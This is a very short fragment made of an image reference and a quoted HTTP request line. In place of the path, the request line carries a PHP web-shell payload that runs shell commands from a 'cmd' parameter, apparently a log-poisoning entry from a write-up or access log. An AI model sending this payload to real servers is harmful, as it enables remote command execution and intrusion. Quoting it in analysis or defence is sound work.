 “GET <?php system($_GET[‘cmd’]);?> HTTP/1.1"
